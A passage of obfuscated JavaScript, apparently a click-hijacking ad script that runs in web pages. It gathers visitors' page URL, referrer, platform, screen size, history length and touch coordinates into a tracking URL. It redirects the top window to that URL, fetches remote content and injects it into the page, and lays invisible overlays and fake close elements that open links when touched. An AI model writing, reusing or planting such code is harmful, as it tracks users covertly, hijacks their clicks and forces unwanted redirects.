_0x5422b4=_0x3bad87['eEbNz'](_0x3bad87[_0x349bb3(0x303)](_0x3bad87[_0x349bb3(0x26b)](_0x3bad87['qGrcL'],_0x3fab63['id']),_0x3bad87[_0x349bb3(0x23d)]),_0x3fab63[_0x349bb3(0x312)]);continue;case'1':_0x36788f&&_0x3bad87['bNmMX'](_0x3bad87[_0x349bb3(0x25a)],_0x36788f[_0x349bb3(0x2cc)])&&(_0x34e7d9=_0x36788f[_0x349bb3(0x229)][0x0][_0x349bb3(0x2d2)],cy=_0x36788f['touches'][0x0][_0x349bb3(0x2e8)]),_0x36788f&&_0x3bad87[_0x349bb3(0x215)]==_0x36788f[_0x349bb3(0x2cc)]&&(_0x34e7d9=_0x36788f['changedTouches'][0x0][_0x349bb3(0x2d2)],cy=_0x36788f[_0x349bb3(0x331)][0x0][_0x349bb3(0x2e8)]),_0x36788f&&_0x3bad87[_0x349bb3(0x282)](_0x3bad87[_0x349bb3(0x263)],_0x36788f['type'])&&(_0x34e7d9=_0x36788f[_0x349bb3(0x2d2)],cy=_0x36788f['clientY']);continue;case'2':var _0x36788f=event||window[_0x349bb3(0x21e)],_0x34e7d9=cy=0x0;continue;case'3':_0x546c0e[_0x349bb3(0x1d7)](_0x349bb3(0x208),'1',0x2);continue;case'4':_0x3bad87[_0x349bb3(0x32e)]('0',_0x3fab63[_0x349bb3(0x312)])&&(_0x5422b4+=_0x349bb3(0x201)+_0x3fab63[_0x349bb3(0x23b)]),_0x5422b4+=_0x3bad87[_0x349bb3(0x303)]('&interval=',_0x3bad87[_0x349bb3(0x200)](parseInt,_0x3bad87[_0x349bb3(0x252)](_0x3bad87[_0x349bb3(0x25e)](new Date()[_0x349bb3(0x30d)](),_0x3fab63[_0x349bb3(0x2ce)]),0x3e8))),_0x5422b4+=_0x3bad87['zJBRv'](_0x3bad87['zJBRv'](_0x3bad87['nxhpO'](_0x3bad87[_0x349bb3(0x333)](_0x3bad87[_0x349bb3(0x2ae)](_0x3bad87['wEFiM'](_0x3bad87[_0x349bb3(0x26b)](_0x3bad87[_0x349bb3(0x1f6)](_0x349bb3(0x277),window[_0x349bb3(0x28b)]?0x1:0x0)+'_',navigator['platform']),'_'),_0xffc1a2),'_'),_0x3ec58d),'_'),_0x547646),_0x5422b4+=_0x3bad87[_0x349bb3(0x26b)](_0x3bad87['NnccG'],_0x3bad87[_0x349bb3(0x255)](encodeURIComponent,_0x546c0e['de'](document['URL'][_0x349bb3(0x29b)](0x0,0x96)))),_0x5422b4+=_0x3bad87['eEbNz'](_0x3bad87[_0x349bb3(0x336)],_0x3bad87[_0x349bb3(0x320)](encodeURIComponent,_0x546c0e['de'](document[_0x349bb3(0x27e)]['substr'](0x0,0x96)))),_0x5422b4+='&jiami=1',_0x5422b4+=_0x3bad87[_0x349bb3(0x28d)](_0x3bad87[_0x349bb3(0x2b3)](_0x3bad87[_0x349bb3(0x247)](_0x3bad87['GQecY'],window[_0x349bb3(0x30c)]['width']),'*'),window[_0x349bb3(0x30c)][_0x349bb3(0x2d1)]),_0x5422b4+=_0x3bad87[_0x349bb3(0x1f6)](_0x3bad87[_0x349bb3(0x325)],self!=top?0x1:0x0),_0x5422b4+=_0x3bad87[_0x349bb3(0x2ac)]+history[_0x349bb3(0x228)],_0x5422b4+=_0x3bad87['hdUiE'](_0x3bad87['vWnYP'],_0x537464),_0x5422b4+=_0x3bad87['rMOdA'](_0x3bad87[_0x349bb3(0x1d9)](_0x3bad87[_0x349bb3(0x22e)](_0x349bb3(0x1d2),_0x3bad87[_0x349bb3(0x231)](parseInt,_0x34e7d9)),'*'),_0x3bad87['iosXO'](parseInt,cy)),_0x5422b4+=_0x3bad87[_0x349bb3(0x309)](_0x3bad87[_0x349bb3(0x285)],_0x3fab63[_0x349bb3(0x2cc)]),_0x5422b4+=_0x3bad87[_0x349bb3(0x2b3)](_0x3bad87[_0x349bb3(0x2c7)],_0x3fab63[_0x349bb3(0x250)]),_0x5422b4+=_0x3bad87[_0x349bb3(0x28f)]+_0x3bad87[_0x349bb3(0x339)](parseInt,_0x3bad87[_0x349bb3(0x24c)](new Date()[_0x349bb3(0x30d)](),0x3e8)),_0x5422b4+=_0x349bb3(0x20f)+Math['random'](),_0x3bad87['bCDsi']==_0x3fab63[_0x349bb3(0x2cc)]?_0x546c0e[_0x349bb3(0x225)](_0x3bad87[_0x349bb3(0x291)](_0x3bad87[_0x349bb3(0x291)](_0x3fab63[_0x349bb3(0x2c8)],_0x5422b4),_0x3bad87[_0x349bb3(0x2b2)])):(_0x3fab63[_0x349bb3(0x2b4)]=_0x3bad87['gZuIr'](parseInt,Date[_0x349bb3(0x1f9)]()),top['location']!=self[_0x349bb3(0x2cb)]?top[_0x349bb3(0x2cb)]=_0x3bad87[_0x349bb3(0x2da)](_0x3bad87[_0x349bb3(0x2da)](_0x3fab63[_0x349bb3(0x1e2)],_0x5422b4),_0x3bad87['jXStk']):(window[_0x349bb3(0x2cb)][_0x349bb3(0x307)]=_0x3bad87[_0x349bb3(0x2ae)](_0x3bad87[_0x349bb3(0x2df)](_0x3fab63['purl'],_0x5422b4),_0x3bad87[_0x349bb3(0x2b1)]),(_0x3fab63['user_agent'][_0x349bb3(0x286)](_0x3bad87[_0x349bb3(0x31e)])>-0x1||_0x3bad87[_0x349bb3(0x2c2)](_0x3fab63['user_agent'][_0x349bb3(0x286)](_0x3bad87[_0x349bb3(0x2db)]),-0x1))&&_0x546c0e[_0x349bb3(0x225)](_0x3bad87['YyAAm'](_0x3bad87['kceAM'](_0x3fab63[_0x349bb3(0x1e2)],_0x5422b4),_0x3bad87[_0x349bb3(0x223)]))),_0x3bad87[_0x349bb3(0x2bd)](setTimeout,function(){var _0x554733=_0x349bb3;_0x3bad87['cciKG'](_0x3bad87['HLUKx'](parseInt,_0x3bad87[_0x554733(0x301)](Date[_0x554733(0x1f9)]()-0x7d0,_0x3bad87[_0x554733(0x339)](parseInt,_0x3fab63[_0x554733(0x2e0)]))),_0x3fab63['opentime'])&&_0x546c0e[_0x554733(0x225)](_0x3bad87[_0x554733(0x28d)](_0x3bad87[_0x554733(0x1f6)](_0x3fab63[_0x554733(0x1e2)],_0x5422b4),_0x554733(0x275)));},0x7d0));continue;case'5':_0x3fab63[_0x349bb3(0x250)]+=0x1;continue;case'6':if(_0x546c0e[_0x349bb3(0x226)](_0x3bad87[_0x349bb3(0x32c)]))return!0x1;continue;case'7':if(_0x546c0e[_0x349bb3(0x32d)]()){var _0x4558bb=_0x546c0e['gCook'](_0x3bad87['yEgBQ'](_0x349bb3(0x29c),_0x3fab63['id']));if(_0x4558bb)new Array(),_0x537464=_0x4558bb[_0x349bb3(0x22a)](':')[_0x349bb3(0x228)];}continue;case'8':var _0x537464=0x1;continue;}break;}},_0x546c0e['cSty']=function(_0x3da8f4){var _0x48cf6a=_0x15bd9e;_0x546c0e['$'](_0x3bad87['LCghp']('#',_0x336bb3))&&_0x546c0e['$'](_0x3bad87[_0x48cf6a(0x247)]('#',_0x336bb3))[_0x48cf6a(0x2fb)]();var _0x4130e4=_0x3da8f4[_0x48cf6a(0x262)];_0x4130e4+=_0x3bad87[_0x48cf6a(0x25b)],_0x4130e4+=_0x3bad87[_0x48cf6a(0x27d)](_0x3bad87[_0x48cf6a(0x321)](_0x3bad87['asHgW'](_0x3bad87[_0x48cf6a(0x1f5)]('#',_0x414536),_0x3bad87[_0x48cf6a(0x232)]),_0x3a816b),_0x3bad87[_0x48cf6a(0x27f)]),_0x4130e4+=_0x3bad87[_0x48cf6a(0x348)](_0x3bad87[_0x48cf6a(0x264)]('#',_0x414536)+_0x3bad87[_0x48cf6a(0x2a9)]+_0xdabc04,_0x3bad87[_0x48cf6a(0x253)]),_0x4130e4+=_0x3bad87[_0x48cf6a(0x2a2)](_0x3bad87[_0x48cf6a(0x32a)](_0x3bad87[_0x48cf6a(0x1ff)](_0x3bad87[_0x48cf6a(0x1f6)]('#',_0x414536),_0x3bad87[_0x48cf6a(0x2a9)]),_0xdabc04),_0x3bad87[_0x48cf6a(0x1eb)]),_0x4130e4+=_0x3bad87[_0x48cf6a(0x347)](_0x3bad87[_0x48cf6a(0x2b3)](_0x3bad87[_0x48cf6a(0x2e7)]('#',_0x414536),_0x48cf6a(0x2f2)),_0xdabc04)+_0x3bad87[_0x48cf6a(0x313)];var _0x57e3dd=document[_0x48cf6a(0x2f0)](_0x48cf6a(0x262));if(_0x57e3dd[_0x48cf6a(0x219)]=_0x4130e4,_0x57e3dd['id']=_0x336bb3,document['head'][_0x48cf6a(0x1db)](_0x57e3dd),!_0x546c0e['$']('#'+_0x414536)){var _0xd25a34=document[_0x48cf6a(0x2f0)](_0x3bad87['KYJjM']);_0xd25a34['id']=_0x414536,document[_0x48cf6a(0x1fb)][_0x48cf6a(0x1db)](_0xd25a34);}_0x546c0e[_0x48cf6a(0x338)](_0x3da8f4);},_0x546c0e[_0x15bd9e(0x338)]=function(_0x4c9363){var _0x523910=_0x15bd9e,_0x1d72f3={'Vtkvz':function(_0xd81e7f,_0x308b68){return _0xd81e7f===_0x308b68;},'KBRiM':function(_0x61fcb5,_0x19ec68){var _0x4d91da=a0_0xbbf4;return _0x3bad87[_0x4d91da(0x32e)](_0x61fcb5,_0x19ec68);},'SNVNa':function(_0x321832,_0x3253c4){var _0x22ff2b=a0_0xbbf4;return _0x3bad87[_0x22ff2b(0x22e)](_0x321832,_0x3253c4);},'tPDsE':function(_0xbb6552,_0x2681bd){var _0x21bc97=a0_0xbbf4;return _0x3bad87[_0x21bc97(0x1f5)](_0xbb6552,_0x2681bd);},'bKoUH':function(_0x368009,_0x163cbb){return _0x368009+_0x163cbb;},'gjSZV':function(_0x482192,_0x57214e){var _0x5c3eaf=a0_0xbbf4;return _0x3bad87[_0x5c3eaf(0x2a4)](_0x482192,_0x57214e);},'RSorl':_0x3bad87[_0x523910(0x232)],'PeofA':_0x3bad87['hiqdX'],'rymAC':_0x3bad87[_0x523910(0x315)],'fyswA':function(_0x106ed0,_0x4241e4){return _0x3bad87['bNmMX'](_0x106ed0,_0x4241e4);},'irdIV':function(_0x32bcbf,_0x28b00f){var _0x2c9383=_0x523910;return _0x3bad87[_0x2c9383(0x304)](_0x32bcbf,_0x28b00f);},'KLjmI':function(_0x4c85ea,_0x21e667){return _0x3bad87['Auitr'](_0x4c85ea,_0x21e667);},'DEqOt':function(_0x2369a9,_0x24146a){var _0x179f1c=_0x523910;return _0x3bad87[_0x179f1c(0x1fe)](_0x2369a9,_0x24146a);},'wvKSe':_0x3bad87[_0x523910(0x2a0)],'GJnwo':function(_0x34895d,_0x1087c3){var _0x4e4b72=_0x523910;return _0x3bad87[_0x4e4b72(0x288)](_0x34895d,_0x1087c3);},'WSzQs':function(_0x176222,_0x393c66){var _0x4551b8=_0x523910;return _0x3bad87[_0x4551b8(0x288)](_0x176222,_0x393c66);},'ctMPc':function(_0x3c1951,_0x350da2){var _0x551c7c=_0x523910;return _0x3bad87[_0x551c7c(0x213)](_0x3c1951,_0x350da2);},'sNkpg':function(_0x1d9e62,_0x7b0885){return _0x3bad87['yoYBm'](_0x1d9e62,_0x7b0885);},'eNLVO':_0x3bad87['WyESP'],'TKWtb':function(_0x378e34,_0x3e11ce){return _0x378e34-_0x3e11ce;},'dAYdU':function(_0x494f14,_0x3aa41d){return _0x3bad87['Ksjyk'](_0x494f14,_0x3aa41d);}};if(_0x4c9363['matter']){let _0x572b98=new XMLHttpRequest();_0x572b98[_0x523910(0x2d8)]=function(){var _0x37bdb9=_0x523910;if(_0x1d72f3['Vtkvz'](0x4,_0x572b98[_0x37bdb9(0x274)])&&(_0x1d72f3[_0x37bdb9(0x1ef)](0xc8,_0x572b98['status'])||_0x1d72f3['KBRiM'](0x130,_0x572b98[_0x37bdb9(0x31f)]))){var _0x105167=_0x572b98['responseText'];if(_0x105167){_0x546c0e['$'](_0x1d72f3['SNVNa']('#',_0x236e0d))&&_0x546c0e['$'](_0x1d72f3[_0x37bdb9(0x2f1)]('#',_0x236e0d))[_0x37bdb9(0x2fb)]();var _0x350010=_0x1d72f3[_0x37bdb9(0x2f6)](_0x1d72f3['bKoUH'](_0x1d72f3[_0x37bdb9(0x212)](_0x1d72f3['gjSZV']('#'+_0x414536,_0x1d72f3[_0x37bdb9(0x2dc)])+_0x3a816b,_0x37bdb9(0x2d3)),_0x546c0e['de'](_0x105167)),_0x1d72f3[_0x37bdb9(0x260)]),_0x10249e=document[_0x37bdb9(0x2f0)](_0x1d72f3[_0x37bdb9(0x2ea)]);_0x10249e[_0x37bdb9(0x219)]=_0x350010,_0x10249e['id']=_0x236e0d,document[_0x37bdb9(0x324)][_0x37bdb9(0x1db)](_0x10249e);}}},_0x572b98[_0x523910(0x28a)](_0x523910(0x300),_0x3bad87['WiGEA'](_0x3bad87['xbmJj'](_0x4c9363['murl'],'/'),_0x4c9363[_0x523910(0x269)]),!0x0),_0x572b98[_0x523910(0x29d)]();}_0x3bad87[_0x523910(0x263)]!=_0x4c9363[_0x523910(0x214)]&&(window['addEventListener'](_0x3bad87[_0x523910(0x25a)],function(){var _0x41337f=_0x523910,_0x343c03=(event||window[_0x41337f(0x21e)])[_0x41337f(0x229)][0x0][_0x41337f(0x2e8)];if(_0x3bad87[_0x41337f(0x32e)]('1',_0x4c9363[_0x41337f(0x230)])){if(_0x343c03<_0x4c9363[_0x41337f(0x2d1)])try{_0x4c9363['type']=_0x3bad87[_0x41337f(0x202)],_0x546c0e[_0x41337f(0x28a)](_0x4c9363);}catch(_0x2c249a){_0x546c0e[_0x41337f(0x21c)](_0x2c249a);}else{if(_0x3bad87['cciKG'](_0x343c03,_0x3bad87[_0x41337f(0x2eb)](_0x4c9363['height'],_0x4c9363['hiheight']+0x5)))try{_0x3bad87[_0x41337f(0x24e)](_0x546c0e['gtop'](),0xa)&&(_0x4c9363[_0x41337f(0x2cc)]=_0x41337f(0x2f3),_0x546c0e[_0x41337f(0x28a)](_0x4c9363));}catch(_0x1ca4c1){_0x546c0e[_0x41337f(0x21c)](_0x1ca4c1);}}}else{var _0x1130af=_0x546c0e[_0x41337f(0x2e1)]();if(_0x3bad87['WpcSG'](_0x3bad87[_0x41337f(0x1d1)](_0x1130af,_0x343c03),_0x4c9363['height']))try{_0x4c9363['type']=_0x41337f(0x221),_0x546c0e[_0x41337f(0x28a)](_0x4c9363);}catch(_0x54837b){_0x546c0e[_0x41337f(0x21c)](_0x54837b);}else{if(_0x3bad87[_0x41337f(0x207)](_0x1130af,_0x343c03)<_0x3bad87['isHee'](_0x4c9363[_0x41337f(0x2d1)],_0x3bad87[_0x41337f(0x30a)](_0x4c9363[_0x41337f(0x27a)],0x5)))try{_0x4c9363['type']=_0x3bad87[_0x41337f(0x2a0)],_0x546c0e[_0x41337f(0x28a)](_0x4c9363);}catch(_0x476f17){_0x546c0e[_0x41337f(0x21c)](_0x476f17);}}}}),window[_0x523910(0x246)](_0x523910(0x234),function(){var _0x11af3f=_0x523910,_0x3abffa=(event||window[_0x11af3f(0x21e)])['changedTouches'][0x0]['clientY'];if(_0x1d72f3[_0x11af3f(0x2ca)]('1',_0x4c9363[_0x11af3f(0x230)])){if(_0x3abffa<_0x4c9363['height'])try{_0x4c9363['type']=_0x11af3f(0x221),_0x546c0e['open'](_0x4c9363);}catch(_0x14a0af){_0x546c0e[_0x11af3f(0x21c)](_0x14a0af);}else{if(_0x1d72f3[_0x11af3f(0x31a)](_0x3abffa,_0x1d72f3[_0x11af3f(0x342)](_0x4c9363[_0x11af3f(0x2d1)],_0x1d72f3['DEqOt'](0.85,_0x4c9363[_0x11af3f(0x27a)]))))try{_0x546c0e[_0x11af3f(0x317)]()>=0xa&&(_0x4c9363[_0x11af3f(0x2cc)]=_0x1d72f3[_0x11af3f(0x284)],_0x546c0e[_0x11af3f(0x28a)](_0x4c9363));}catch(_0x2f3478){_0x546c0e[_0x11af3f(0x21c)](_0x2f3478);}}}else{var _0x5b7d17=_0x546c0e['ginHei']();if(_0x1d72f3[_0x11af3f(0x297)](_0x5b7d17,0x0)&&_0x1d72f3[_0x11af3f(0x1e0)](_0x3abffa,0x0)){if(_0x1d72f3['ctMPc'](_0x1d72f3['sNkpg'](_0x5b7d17,_0x3abffa),_0x4c9363['height']))try{_0x4c9363[_0x11af3f(0x2cc)]=_0x1d72f3[_0x11af3f(0x270)],_0x546c0e[_0x11af3f(0x28a)](_0x4c9363);}catch(_0x5bfff){_0x546c0e['catch'](_0x5bfff);}else{if(_0x1d72f3[_0x11af3f(0x31a)](_0x1d72f3['TKWtb'](_0x5b7d17,_0x3abffa),_0x1d72f3[_0x11af3f(0x2f1)](_0x4c9363[_0x11af3f(0x2d1)],_0x1d72f3[_0x11af3f(0x267)](0.85,_0x4c9363['hiheight']))))try{_0x4c9363[_0x11af3f(0x2cc)]='hidden',_0x546c0e[_0x11af3f(0x28a)](_0x4c9363);}catch(_0x3ab050){_0x546c0e[_0x11af3f(0x21c)](_0x3ab050);}}}}})),_0x546c0e[_0x523910(0x23a)](_0x4c9363);},_0x546c0e[_0x15bd9e(0x23a)]=function(_0x519293){var _0x4ac669=_0x15bd9e,_0x43bda5={'qjllv':_0x4ac669(0x221)};for(var _0x32ac8a=_0x3bad87[_0x4ac669(0x346)](_0x519293[_0x4ac669(0x2d1)],0x4),_0x60c046=_0x3bad87[_0x4ac669(0x1e3)](_0x519293[_0x4ac669(0x244)],0xa),_0x4af017=0x0;_0x3bad87[_0x4ac669(0x249)](_0x4af017,0x4);_0x4af017++)for(var _0x311149=0x0;_0x3bad87[_0x4ac669(0x249)](_0x311149,0xa);_0x311149++){if(_0x546c0e['$'](_0x3bad87[_0x4ac669(0x348)](_0x3bad87[_0x4ac669(0x21d)](_0x3bad87[_0x4ac669(0x22d)](_0x3bad87[_0x4ac669(0x291)]('#',_0x3a816b),'_')+_0x4af017,'_'),_0x311149))&&_0x546c0e['$'](_0x3bad87['ayHyv'](_0x3bad87[_0x4ac669(0x2fd)](_0x3bad87['OBpuN'](_0x3bad87[_0x4ac669(0x21b)]('#',_0x3a816b),'_'),_0x4af017)+'_',_0x311149))['remove'](),_0x3bad87[_0x4ac669(0x282)]('1',_0x519293[_0x4ac669(0x230)]))var _0x5ad13c=_0x3bad87[_0x4ac669(0x318)](_0x3bad87[_0x4ac669(0x2fc)](_0x3bad87[_0x4ac669(0x27c)](_0x3bad87[_0x4ac669(0x32f)](_0x3bad87[_0x4ac669(0x1e4)](_0x3bad87[_0x4ac669(0x31c)](_0x3bad87[_0x4ac669(0x22b)](_0x3bad87[_0x4ac669(0x264)](_0x3bad87[_0x4ac669(0x247)](_0x3bad87['kceAM'](_0x3bad87['SZbqm'](_0x3bad87[_0x4ac669(0x218)](_0x3bad87[_0x4ac669(0x2fa)],_0x32ac8a),_0x4ac669(0x335)),_0x3bad87[_0x4ac669(0x22e)](_0x4af017*_0x32ac8a,_0x519293[_0x4ac669(0x341)])),_0x3bad87[_0x4ac669(0x248)])+_0x3bad87[_0x4ac669(0x1ec)](_0x311149,_0x60c046),_0x3bad87['glhEF']),_0x3bad87[_0x4ac669(0x31b)](_0x311149,_0x60c046)),_0x3bad87[_0x4ac669(0x2d7)])+_0x3bad87[_0x4ac669(0x1fe)](_0x4af017,_0x32ac8a),_0x3bad87[_0x4ac669(0x2c9)]),_0x519293[_0x4ac669(0x244)]),_0x3bad87[_0x4ac669(0x2ad)]),_0x519293['height']),_0x3bad87[_0x4ac669(0x26c)]);else _0x5ad13c=_0x3bad87['wEFiM'](_0x3bad87[_0x4ac669(0x235)](_0x3bad87[_0x4ac669(0x2a1)](_0x3bad87[_0x4ac669(0x32f)](_0x3bad87[_0x4ac669(0x222)](_0x3bad87[_0x4ac669(0x2e6)](_0x3bad87['XXjZN'](_0x3bad87[_0x4ac669(0x276)](_0x3bad87[_0x4ac669(0x348)](_0x3bad87[_0x4ac669(0x1f0)]+_0x32ac8a,_0x3bad87[_0x4ac669(0x26d)]),_0x3bad87['LtUlY'](_0x3bad87[_0x4ac669(0x20e)](0x3,_0x4af017),_0x32ac8a)+_0x519293[_0x4ac669(0x341)])+_0x3bad87[_0x4ac669(0x248)]+_0x3bad87[_0x4ac669(0x283)](_0x311149,_0x60c046),_0x3bad87['glhEF']),_0x3bad87[_0x4ac669(0x283)](_0x311149,_0x60c046)),_0x3bad87[_0x4ac669(0x2d7)])+_0x3bad87[_0x4ac669(0x1ec)](_0x4af017,_0x32ac8a),'px;\x20background-size:\x20'),_0x519293['width']),_0x4ac669(0x30e)),_0x519293[_0x4ac669(0x2d1)])+_0x3bad87[_0x4ac669(0x26c)];var _0x54a286=_0x546c0e['cLab'](_0x3bad87[_0x4ac669(0x2dd)]);_0x54a286[_0x4ac669(0x1d4)]=_0x3a816b,_0x54a286['id']=_0x3bad87[_0x4ac669(0x2e6)](_0x3bad87[_0x4ac669(0x30a)](_0x3bad87[_0x4ac669(0x2be)](_0x3bad87[_0x4ac669(0x23e)](_0x3a816b,'_'),_0x4af017),'_'),_0x311149),_0x54a286[_0x4ac669(0x262)]=_0x5ad13c,_0x54a286['addEventListener'](_0x519293[_0x4ac669(0x214)],function(){var _0x155c97=_0x4ac669;try{_0x519293[_0x155c97(0x2cc)]=_0x43bda5['qjllv'],_0x546c0e[_0x155c97(0x28a)](_0x519293);}catch(_0x3631e2){_0x546c0e[_0x155c97(0x21c)](_0x3631e2);}}),_0x546c0e['$'](_0x3bad87[_0x4ac669(0x1ff)]('#',_0x414536))[_0x4ac669(0x2f7)][_0x4ac669(0x1db)](_0x54a286);}_0x3bad87[_0x4ac669(0x242)]('0',_0x519293[_0x4ac669(0x312)])&&_0x3bad87[_0x4ac669(0x2bd)](setTimeout,function(){var _0x85baec=_0x4ac669;_0x546c0e[_0x85baec(0x23a)](_0x519293);},0x3e8);},_0x546c0e['ac']=function(_0x228706,_0x1fdb76=_0x15bd9e(0x1dc)){var _0x56bbcc=_0x15bd9e;for(var _0x10c0c8=0x1;_0x3bad87[_0x56bbcc(0x2aa)](_0x10c0c8,0xa);_0x10c0c8++)_0x546c0e['$'](_0x3bad87['tlOAL'](_0x3bad87[_0x56bbcc(0x21b)]('#'+_0x4e110d,'_'),_0x10c0c8))&&_0x546c0e['$'](_0x3bad87[_0x56bbcc(0x295)]('#'+_0x4e110d,'_')+_0x10c0c8)[_0x56bbcc(0x2fb)]();if(_0x3bad87[_0x56bbcc(0x22c)](_0x56bbcc(0x1dc),_0x1fdb76)&&_0x3bad87[_0x56bbcc(0x306)]('1',_0x228706[_0x56bbcc(0x29a)])&&_0x3bad87[_0x56bbcc(0x2aa)](_0x228706[_0x56bbcc(0x323)],_0x228706[_0x56bbcc(0x273)])){for(_0x10c0c8=0x1;_0x3bad87[_0x56bbcc(0x33e)](_0x10c0c8,0xa);_0x10c0c8++){var _0x3d3d7b=_0x546c0e[_0x56bbcc(0x330)](_0x3bad87['KYJjM']);_0x3d3d7b[_0x56bbcc(0x262)]=_0x3bad87['NFTWQ'](_0x3bad87[_0x56bbcc(0x261)](_0x56bbcc(0x25c),_0x3bad87[_0x56bbcc(0x280)](0xa,_0x3bad87[_0x56bbcc(0x25e)](_0x10c0c8,0x1))),_0x3bad87[_0x56bbcc(0x245)]),_0x3d3d7b['id']=_0x3bad87[_0x56bbcc(0x1f7)](_0x3bad87[_0x56bbcc(0x32f)](_0x4e110d,'_'),_0x10c0c8),_0x3bad87[_0x56bbcc(0x1de)]('1',_0x228706[_0x56bbcc(0x230)])?(_0x3bad87['oAhiL'](_0x546c0e[_0x56bbcc(0x317)](),0xa)?_0x3d3d7b[_0x56bbcc(0x262)]['height']=_0x228706[_0x56bbcc(0x27a)]+'px':_0x3d3d7b['style'][_0x56bbcc(0x2d1)]=_0x3bad87[_0x56bbcc(0x204)],_0x3d3d7b[_0x56bbcc(0x262)]['top']=_0x3bad87[_0x56bbcc(0x222)](_0x3bad87[_0x56bbcc(0x303)](_0x228706[_0x56bbcc(0x2d1)],_0x228706[_0x56bbcc(0x341)]),'px')):(_0x3d3d7b['style'][_0x56bbcc(0x2d1)]=_0x228706[_0x56bbcc(0x27a)]+'px',_0x3d3d7b[_0x56bbcc(0x262)][_0x56bbcc(0x308)]=_0x3bad87[_0x56bbcc(0x2a1)](_0x228706[_0x56bbcc(0x2d1)]+_0x228706[_0x56bbcc(0x341)],'px')),_0x3d3d7b[_0x56bbcc(0x246)](_0x228706[_0x56bbcc(0x214)],function(){var _0x345ad7=_0x56bbcc;try{_0x228706['hid_c_number']+=0x1,_0x3bad87['BgcUq'](_0x228706[_0x345ad7(0x1fa)],_0x228706[_0x345ad7(0x2a8)])&&(_0x228706[_0x345ad7(0x29a)]=0x0,_0x546c0e['ac'](_0x228706,_0x345ad7(0x25d))),_0x228706['type']=_0x3bad87[_0x345ad7(0x2a0)],_0x546c0e['open'](_0x228706);}catch(_0x4e2446){_0x546c0e[_0x345ad7(0x21c)](_0x4e2446);}}),document[_0x56bbcc(0x1fb)][_0x56bbcc(0x206)](_0x3bad87[_0x56bbcc(0x2f4)],_0x3d3d7b);}'0'==_0x228706[_0x56bbcc(0x312)]&&setTimeout(function(){_0x546c0e['ac'](_0x228706);},0x7d0);}},_0x546c0e['gb']=function(_0x5e71dc){var _0x42a75c=_0x15bd9e,_0x379d7a={'raesL':function(_0xb045e8,_0xe752cf){return _0xb045e8>_0xe752cf;}};if(_0x5e71dc[_0x42a75c(0x279)]>0x1){_0x546c0e['$'](_0xdabc04)[0x0]&&_0x546c0e['$'](_0xdabc04)[0x0]['remove']();var _0x147083=_0x546c0e['de'](_0x3bad87['TyNcZ']),_0x1a2bbe=_0x546c0e[_0x42a75c(0x330)](_0xdabc04);_0x3bad87[_0x42a75c(0x302)]('1',_0x5e71dc[_0x42a75c(0x230)])?_0x1a2bbe['style']=_0x3bad87[_0x42a75c(0x220)](_0x3bad87[_0x42a75c(0x2e5)](_0x3bad87[_0x42a75c(0x2fd)](_0x147083,_0x3bad87['IEUYj']),_0x5e71dc['height']+_0x5e71dc[_0x42a75c(0x341)]),_0x3bad87[_0x42a75c(0x243)]):_0x1a2bbe['style']=_0x3bad87['CcCSo'](_0x3bad87[_0x42a75c(0x310)](_0x147083,_0x3bad87[_0x42a75c(0x2a5)])+_0x3bad87[_0x42a75c(0x333)](_0x5e71dc[_0x42a75c(0x2d1)],_0x5e71dc[_0x42a75c(0x341)]),_0x3bad87[_0x42a75c(0x243)]),_0x546c0e['$'](_0x3bad87['YUuTq']('#',_0x414536))['parentNode'][_0x42a75c(0x1db)](_0x1a2bbe),_0x1a2bbe[_0x42a75c(0x246)](_0x5e71dc[_0x42a75c(0x214)],function(){var _0x41aba6=_0x42a75c;try{_0x546c0e[_0x41aba6(0x296)](),_0x379d7a['raesL'](_0x5e71dc[_0x41aba6(0x279)],parseInt(0x64*Math['random']()))&&(_0x5e71dc['type']=_0x41aba6(0x240),_0x546c0e['open'](_0x5e71dc));}catch(_0x24205a){_0x546c0e[_0x41aba6(0x21c)](_0x24205a);}});}},_0x546c0e['qd']=function(_0x4a3bbc,_0x9951f6=_0x15bd9e(0x1dc)){var _0x6d2ba6=_0x15bd9e,_0x132c75=_0x3bad87['UCRiP'][_0x6d2ba6(0x22a)]('|'),_0x383d9e=0x0;while(!![]){switch(_0x132c75[_0x383d9e++]){case'0':if(!_0x546c0e[_0x6d2ba6(0x32d)]())return!0x1;continue;case'1':var _0x1fa224=_0x546c0e[_0x6d2ba6(0x226)](_0x3bad87[_0x6d2ba6(0x264)](_0x6d2ba6(0x258),_0x4a3bbc['id']));continue;case'2':var _0x45132d={'eeHvs':function(_0x34d779,_0x19fb9b){var _0x4ee2d4=_0x6d2ba6;return _0x3bad87[_0x4ee2d4(0x1da)](_0x34d779,_0x19fb9b);},'TtoBX':_0x3bad87['gXWpb'],'kEBfE':function(_0x31a3c2,_0x48d1bc){var _0x2b1dab=_0x6d2ba6;return _0x3bad87[_0x2b1dab(0x2b8)](_0x31a3c2,_0x48d1bc);},'zfQjZ':_0x6d2ba6(0x329)};continue;case'3':_0x546c0e['$'](_0x47b8de)[0x0]&&_0x546c0e['$'](_0x47b8de)[0x0]['remove']();continue;case'4':if(_0x3bad87[_0x6d2ba6(0x1de)](_0x3bad87['OtmLs'],_0x9951f6)&&'1'==_0x4a3bbc[_0x6d2ba6(0x1e9)]&&!_0x1fa224&&_0x3bad87['wgFaw'](_0x4a3bbc[_0x6d2ba6(0x2cf)],_0x4a3bbc[_0x6d2ba6(0x273)])){var _0x129c0d=_0x546c0e['cLab'](_0x47b8de);_0x129c0d[_0x6d2ba6(0x262)]=_0x546c0e['de'](_0x3bad87[_0x6d2ba6(0x33b)]),_0x546c0e['$'](_0x3bad87[_0x6d2ba6(0x1e4)]('#',_0x414536))[_0x6d2ba6(0x2f7)][_0x6d2ba6(0x1db)](_0x129c0d),_0x546c0e['$'](_0x47b8de)[0x0][_0x6d2ba6(0x246)](_0x4a3bbc[_0x6d2ba6(0x214)],function(){var 